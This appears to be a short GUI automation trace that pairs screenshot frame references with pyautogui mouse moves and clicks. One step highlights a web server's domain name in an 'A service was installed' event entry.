
pyautogui.moveTo(906, 542)

pyautogui.click(619, 618)

pyautogui.click(1133, 777)

pyautogui.click(969, 168)

pyautogui.moveTo(155, 396)

# - Highlight the web server's domain name in the 'A service was installed' event details
pyautogui.doubleClick(168, 394)

pyautogui.moveTo(15, 17)
